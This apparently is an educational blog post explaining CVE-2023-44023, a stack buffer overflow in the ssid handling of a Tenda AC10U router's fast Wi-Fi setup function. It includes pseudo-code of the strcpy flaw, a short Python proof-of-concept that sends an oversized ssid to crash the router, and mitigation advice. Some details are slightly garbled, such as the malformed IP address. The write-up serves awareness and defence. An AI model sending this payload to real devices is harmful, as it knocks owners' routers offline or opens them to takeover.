In September 2023, a critical stack overflow vulnerability was discovered in the Tenda AC10U Wi-Fi router, specifically in the form_fast_setting_wifi_set function. This weakness, designated CVE-2023-44023, affects firmware version US_AC10UV1.RTL_V15.03.06.49_multi_TDE01. The vulnerable parameter is ssid, which, if handled poorly, could let an attacker run arbitrary code on the router. In this post, we break down the vulnerability with clear, beginner-friendly language, provide code snippets, and walk through how it can be exploited.
What’s the Tenda AC10U Router?
The Tenda AC10U is a widely used dual-band wireless router. It is popular for its affordability in homes and small businesses. Like many home routers, it has a web interface for setup and management.
Vulnerable Function
The form_fast_setting_wifi_set function processes settings for quick Wi-Fi configurations. Among the parameters it handles is ssid (the Wi-Fi network name).
The Root Cause
In the vulnerable firmware, there is a lack of proper length checking on the ssid parameter, which gets copied directly to a small buffer using unsafe functions such as strcpy.
Here is a simplified (pseudo-code) version of what goes wrong
void form_fast_setting_wifi_set(http_request_t *req) {
char ssid[64];
// Vulnerable: Copies user input directly into a small buffer.
strcpy(ssid, http_get_param(req, "ssid"));
...
}
If the attacker sends a ssid longer than 64 characters, it will overwrite memory beyond the buffer — a classic stack overflow. Modern software should use strncpy or perform manual checks to prevent this.
Attack Scenario
- Attacker: Any user with access to the router's management interface (often open by default in many home routers).
- Action: Sends an oversized value as the ssid parameter in a POST request to the form_fast_setting_wifi_set endpoint.
- Outcome: Overflows the stack buffer, potentially allowing execution of malicious code (such as planting a backdoor, or complete device takeover).
Below is a quick Python script that simulates sending a maliciously large ssid
import requests
# Change these as needed
router_ip = "192.168..1"
url = f"http://{router_ip}/goform/fast_setting_wifi_set";
# Build an oversized SSID string (e.g., 256 'A's)
malicious_ssid = "A" * 256
# Example payload: You may need to fill out other required fields for a valid request.
payload = {
"ssid": malicious_ssid,
"password": "testpass",
"other_param": "value" # Replace/add as needed
}
# Send malicious request
response = requests.post(url, data=payload)
print("Status:", response.status_code)
Expected result: The router may crash or become unresponsive, demonstrating a basic denial-of-service. More advanced attackers could craft SSIDs to execute shellcode.
Network Danger: If the router is compromised, so is the entire local network.
- Persistence: Malware could be installed, allowing long-term spying or redirection of web traffic.
Firmware Update: If possible, upgrade to a firmware version that fixes this issue.
- Restrict Access: Only allow trusted devices/admins to access the web interface.
- Vendor Guidance: Watch for updates and advisories from Tenda's support page.
References
- Original CVE Record – CVE-2023-44023
- IoT Inspector Advisory (Chinese)
Conclusion
The CVE-2023-44023 vulnerability in Tenda AC10U's Wi-Fi setup function is both easy to exploit and dangerous. Anyone with access to the router's management page can potentially take over the device by sending a long ssid. If you are using a Tenda AC10U, update your firmware *immediately*, and consider restricting access to your router settings.
Stay tuned for more updates and always keep your devices patched!
*This article is created exclusively for educational and awareness purposes. Do not attempt unauthorized access on networks or devices you do not own.*
Timeline
Published on: 09/27/2023 15:19:35 UTC
Last modified on: 09/27/2023 18:46:31 UTC
